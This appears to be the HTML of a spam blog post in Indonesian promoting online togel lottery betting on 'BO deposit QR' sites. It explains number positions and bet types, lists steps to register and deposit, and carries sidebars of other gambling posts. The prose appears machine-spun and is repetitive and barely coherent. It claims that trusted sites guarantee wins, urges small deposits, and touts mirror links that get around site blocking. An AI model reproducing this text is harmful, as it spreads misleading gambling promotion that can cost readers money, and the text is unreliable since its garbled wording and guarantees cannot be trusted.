                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Seruyan">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Seruyan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 29, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang semakin bertambah kasih kegunaan buat banyak pemakainya pasti simpel juga dalam mengaplikasikannya di aktivitas judi. Perjudian yang telah diketahui semenjak zaman ke-15 ini pastilah jadi aktivitas bermain yang selalu dipercaya dalam mengantongi pendapatan semakin tinggi. Wajar, kalau dengan support wadah online membuat permainan judi di Indonesia kian disenangi banyak bettor kelompok mana pun. Banyak juga perjudian atraktif yang pastilah saat ini bisa dijangkau melalui internet atau lewat cara online.</p>
<p>Togel online merupakan salah satunya type perjudian bagus yang bisa dihandalkan  baik sebagai langkah paling mudah dan terkesan dalam mendapat ketenteraman servis terhebat yang paling dapat dihandalkan  baik maka pemain dapat temukan service terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pasti dapat jalankan spekulasi sengit dan membahagiakan oleh karena ada pelayanan situs BO deposit QR yang kasih kelapangan untuk siapa-siapa saja.</p>
<p>Teknik ringan dalam mengerjakan tiap spekulasi heboh dan melawan ini jadi bisa saja unggulan terpilih buat siapa saja secara bermain termudah dan terkesan baik. Betaruh pasti bebas mainkan taruhan perjudian togel denga trik yang efektif dapat juga kasih kesempatan menang tinggi maka dari itu beberapa betaruh pastilah dapat peroleh service yang selalu dapat dihandalkan dalam mengerjakan tiap spekulasi dahsyat dan amat menggembirakan juga juga sangatlah memberikan keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling sederhana dan paling nyaman waktu ini pastinya dapat saja unggulan terbaik yang dapat saja unggulan di mana pemain cuma bakal taruhan dengan cara lebih fleksibel dan pasti juga bakal berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet serta type taruhan beraneka. Bermain judi togel dalam internet beri kepuasan khusus di mana betaruh bakal terasa selalu nyaman dan aman maka dari itu masalah ini akan tetap jadi efektif serta dapat beri serunya spesifik hingga betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka lewat cara bermainnya tentu akan terus berkenaan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Langkah bermain togel online yaitu tentukan prakiraan angka yang benar keluar di pengeluaran togel pada pasaran yang dituruti. Ada beberapa pasaran togel yang waktu ini dapat pemain turuti secara bebas serta masalah ini lantas pastilah kasih kesempatan menang buat semua bettor.</p>
<p>Khususnya lewat service agen BO deposit QR terpercaya serta terbaik maka kasih kelapangan untuk beberapa betaruh dalam mendapat layanan yang selalu dapat dipercaya dalam mengerjakan tiap spekulasi heboh yang jadi bisa unggulan pokok hingga beberapa betaruh akan tetap dapat temukan layanan yang terus diuntungkan.</p>
<p>Teknik bermain togel online yakni pentingnya menduga angka keluaran togel yang serupa hasilnya dengan result togel. Tentang hal tiap pasaran togel ini bakal menghadirkan result togel sehari-harinya serta pemain dengan punyai prakiraan kompak atau sama dengan hasil pengeluaran togel tentu dapat capai kemenangan serta mendapatkan pembayaran yang telah dipastikan.</p>
<p>Dalam menduga angka secara benar dan tepat, jika pengeluaran angka togel ini ialah terdiri dalam 4 nomor yang telah tersusun dengan posisi yang diputuskan yakni:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  selaku sisi tengah dimaksud KEPALA<br />
Angka paling akhir merupakan sisi belakang disebutkan EKOR</p>
<p>Jika umpamanya keluaran angka togel yang ada pada skedul yang dipastikan yaitu 8790 tentu dapat dikatakan kalau 8 ialah sebagai AS, 7 sebagai KOP, 9 adalah KEPALA dan paling akhir 0 sebagai EKOR.</p>
<p>Metode bermain judi pasang angka yang sanagt menantang dan menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disiapkan. Seandainya pemain pilih pasaran togel Hongkong tentu butuh mengira keluaran angka Hongkong dengan betul jikalau misalkan angka yang pemain terka tampil di pengeluaran Singapore, pastilah pemain tak akan dipastikan menang lantaran main di pasaran Hongkong. Lekas aplikasikan teknik bermain ramalan angka tepat ini dengan masuk pada suatu bandar bisa dipercaya maka dari itu dapat selekasnya pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<h2>Prasyarat Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor saat ini dari kelompok mana saja pastinya punya hak temukan layanan bermain judi togel sangat menarik di ssebuah blog judi dapat dipercaya. Penting untuk tiap-tiap pemain pemula buat memutuskan biro judi terpercaya serta terbaik yang dapat saja unggulan periode Panjang maka lolos dari beragam bentuk penipuan serta yang pasti bakal peroleh service yang bukan hanya komplet namun juga amat berkualitas tinggi.</p>
<p>Nach, supaya anda banyak pemain pemula dapat selekasnya mendapat servis bermain judi togel terhebat karena itu soal yang dapat pemain persiapkan lebih dahulu antara lain yaitu:</p>
<p>Opsi website judi terpercaya serta terbaik butuh dipunyai selaku tempat sarana bermain judi togel unggulan periode Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang udah mempunyai lisensi sah dapat dipercaya serta profesional lumayan lama.<br />
Pastikanlah anda sudah memiliki alat bermain efektif yang makin lebih fleksibel misalnya Android, Mobile-phone, IOS atau Iphone juga piranti wadah online yang lain.<br />
Isikan paket lebih dahulu atau data paket secara memenuhi karena itu anda dapat peroleh jaringan internet yang selalu lancar dan konstan hingga kasih layanan dengan bantuan yang semakin lebih lancar serta awalnya tidak pernah berlangsung masalah jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tidak harus modal besar. Bila di ingatan anda membutuhkan modal beberapa ratus ribu buat taruhan togel, karena itu pasti tidak harus kebingungan karena anda dapat bermain bermodal seadanya Bersama web-site judi sah dapat dipercaya dengan penawaran sedikitnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini untuk punyai nomor rekening pada bank terutama Indonesia yang disajikan bandar serta tentulah atas nama diri kita supaya terbangun keamanannya khususnya dalam lakukan penarikan uang.<br />
Persiapkan juga beberapa tipe teknik pembayaran deposit yang dapat anda punya contohnya E-Wallet atau dompet digital menjadi alternative penting Sewaktu service bank sedang off-line.<br />
Ada banyak data yang perlu dipersiapkan manfaat mempermudah proses registrasi peserta anyar jadi tambah cepat, yaitu dengan punya alamat e mail yang dapat dibikin misalkan pada account Gmail serta Yahoo. Pemain pun perlu persiapkan nomor contact aktif yang gampang untuk dikontak lantaran ke-2 nya perlu dipunyai buat pelbagai verifikasi yang hendak dikasihkan situs ke anggota.<br />
Teknik Simpel Dapat Pastikan Situs Dapat dipercaya BO Deposit QR Terunggul</p>
<p>Mendapati servis terunggul bermain judi togel pastinya bisa mendukung semua keperluan pemain kerjakan taruhan togel bahkan juga juga di dalam meraih kemenangan dengan agunan tinggi. Karena itu Bersama web judi paling dipercaya pasti anda akan peroleh pelayanna penuh tanggung-jawab kasih service sangat memiliki kualitas terunggul maka bakal terus-menerus jamin kemenangan semua peserta serta juga pasti berbayar.</p>
<p>Buat dapat temukan alternatif blog resmi paling dipercaya menjadi bandar BO deposit QR terbaik karenanya langkah yang dapat dikerjakan yakni:</p>
<p>Simak background suatu blog judi dapat anda saksikan pada profillnya sebagai bandar judi dengan citra yang bagus karenanya sebelumnya tak pernah ada andil hukum dan sebelumnya tidak pernah alami penyetopan Nawala.<br />
Yakinkan memutuskan web-site judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional ialah dengan tanda-tanda pribadi telah punya lisensi atau sertifikasi paling dipercaya.<br />
Tentukan biro judi profesional melalui langkah memakai program pribadi buat menghitung berapakah umur dari suatu situs atau web, serta pasti pilih bandar mempunyai pengalaman beberapa tahun pasti telah bisa dipercayai  baik.<br />
Putuskan biro judi paling dipercaya yang dapat beri service terkomplet dan soal ini dapat anda tonton pada menu halaman pokok situs dan anda dapat mencoba kontak faksi CS buat bertanya berbagai hal sehingga bikin anda tak perlu sangsi pada web itu.<br />
Yakini situs udah mempunyai anggota makin banyak dan aktif main dan kerap memperoleh opini yang bagus jadi tunjukkan kalau situs miliki rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Service Yang Diberi Situs Dapat dipercaya BO Deposit QR Terpilih</p>
<p>Tiap-tiap blog judi paling dipercaya telah tidak perlu dikuatirkan kembali sebab punyai tanggung-jawab penuh dalam berikan layanan terunggul bermain judi togel. Tiap-tiap betaruh pastilah dapat peroleh servis terunggul dan benar-benar terkesan dengan langkah bermain penting taruhan di tiap-tiap service judi terpercaya dan terbaik yang dapat dihandalkan selaku gelaran taruhan berkelas dan amat memberi keuntungan. Pastinya beberapa pemain dapat temukan pencapaian situs dapat dipercaya yang hendak terus beri service paling komplet untuk penuhi kepentingan seluruh pemain.</p>
<p>Anda akan temukan servis terunggul serta terkomplet Bersama situs BO deposit QR sah paling dipercaya, salah satunya selaku berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah senang dapat temukan layanan akses situs dari pagi sampai malam yakni 24 jam non-stop dengan akses yang gampang serta tak ada masalah apa pun.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat peroleh service pasaran togel sangat komplet serta dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apa pun yang disajikan maka dapat dimasukkan tabel pengeluaran angka untuk tiap harinya secara live dengan data tepat.</p>
<h2>Data prakiraan togel paling dipercaya</h2>
<p>Siap juga servis terkomplet data perkiraan togel tepat karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel dan yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain selalu peroleh servis atau servis terbaik dari seseorang CS yang dapat dikontak sewaktu-waktu lewat service spek Live Chat dan beberapa contact yang disajikan seumpama WA. Pasti CS beri tanggapan cepat serta begitu ramah berikan instruksi dan petunjuk register, bisnis serta trik bermain togel dan kontribusi untuk tiap-tiap perkara apa saja.</p>
<h2>Deposit bisa dijangkau cara terkomplet</h2>
<p>Pemain dapat kerjakan teknik gampang pembayaran deposit dengan adanya beberapa sistem bayar terkomplet dan pastilah bermodalkan kurang cuma 20 ribu atau 10 ribu saja. Cara bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa dan QR.</p>
<h2>Withdraw jumlah berapa saja paling aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya dengan cara langsung dengan kerjakan penarikan tunai yang dapat dilaksanakan kapan pun pastilah lebih cepat dan benar-benar aman pada bank yang disajikan.</p>
<h2>Link opsi favorit</h2>
<p>Unggul kasih keamanan situs sendiri dapat dijangkau lewat bermacam link pilihan yang disajikan maka selalu beri akses simpel serta lancar walaupun situs inti alami persoalan akses bahkan juga penyetopan.</p>
<h2>Penawaran bonus meluap</h2>
<p>Pemain pastilah berasa mujur karena dapat temukan juga semua bonus berlimpah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Ketetapan Trik Menerka Angka Jenis Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Kini pasti dapat melaksanakan penempatan angka yang ringan dan ringkas akan juga berkesempatan menang dikarenakan dapat taruhan pada type sejumlah jenis taruhan yang disajikan. Bersama situs BO deposit QR paling dipercaya ini pemain bisa menempatkan angka di opsi type taruhan bermacam salah satunya merupakan:</p>
<p>COLOK JITU= menerka satu nomor dengan menuturkan macamnya secara pas.<br />
COLOK BEBAS= cuma mengira satu nomor secara bebas.<br />
COLOK MACAU= menerka dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menduga angka dengan tepat serta benar sama sesuai barisannya ialah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menerka 2D serta ditetapkan menjadi kembang, kempis atau kembar.<br />
TENGAH TEPI= mengira 2D dan ditentukan sebagai tengah atau pinggir.<br />
SILANG HOMO= menerka 2D dan dikukuhkan menjadi silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Temukan Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Langkah Daftar Serta Deposit Paling mudah!</p>
<p>Terdapat beberapa kesempatan menang dapat pemain peroleh saat ini pastilah dengan memutuskan pasaran serta model taruhan bermacam. Peluang menang bisa juga lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan waktu Panjang. Lekas melakukan Cara berikut di bawah ini biar anda dapat lekas peroleh layanan paling sederhana dapat pasang angka tiap-tiap hari. Cara yang bisa dijalankan itu ialah:</p>
<p>Membuka link sah blog judi, masuk ke dalam website Home dan click menu DAFTAR.<br />
Peroleh formulir registrasi dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nantikan proses data dua menit saja.<br />
Temukan account sah ialah Pemakai ID dan sandi lekas login situs.<br />
Membayar deposit melalui langkah tentukan menu DEPOSIT di web Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan teknik bayar.<br />
Temukan nomor maksud transfer serta lekas transfer uang, lalu verifikasi pada CS serta check saldo account sudah diisi secara automatis.</p>
<p>Lewat cara tertulis di atas karenanya anda dapat selekasnya peroleh layanan dapat pasang taruhan setiap saat.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Seruyan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Seruyan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Seruyan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Seruyan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Seruyan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-sendawar/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Sendawar </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-tanah-bumbu/" rel="next"> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Tanah Bumbu <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-taruhan-rugby-online-gacor/">Agen Taruhan Rugby Online Gacor: Panduan Menang Terpercaya dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/prediksi-taruhan-rugby-gacor/">Prediksi Taruhan Rugby Gacor: Analisis dan Tips Terpercaya untuk Memaksimalkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/taruhan-rugby-live-gacor/">Taruhan Rugby Live Gacor: Strategi Menang dan Peluang Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/slot-bonanza-x1000-online-gacor/">Slot Bonanza x1000 Online Gacor: Menangkan Hadiah Besar Dalam Permainan Slots terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/bonanza-x1000-slot-payout-tinggi/">Bonanza x1000 Slot Payout Tinggi: Strategi Menang Besar di Mesin Slot</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Judi-rugby-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-taruhan-rugby-online-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/taruhan-rugby/" alt="View all posts in Taruhan Rugby"> 
                                 Taruhan Rugby
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-taruhan-rugby-online-gacor/" title="Permalink to: Agen Taruhan Rugby Online Gacor: Panduan Menang Terpercaya dan Strategi Efektif"> Agen Taruhan Rugby Online Gacor: Panduan Menang Terpercaya dan Strategi Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/10/Taruhan-Rugby-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/prediksi-taruhan-rugby-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/taruhan-rugby/" alt="View all posts in Taruhan Rugby"> 
                                 Taruhan Rugby
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/prediksi-taruhan-rugby-gacor/" title="Permalink to: Prediksi Taruhan Rugby Gacor: Analisis dan Tips Terpercaya untuk Memaksimalkan Peluang Anda"> Prediksi Taruhan Rugby Gacor: Analisis dan Tips Terpercaya untuk Memaksimalkan Peluang Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/10/Situs-Slot-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/taruhan-rugby-live-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/taruhan-rugby/" alt="View all posts in Taruhan Rugby"> 
                                 Taruhan Rugby
                             </a>        </div>
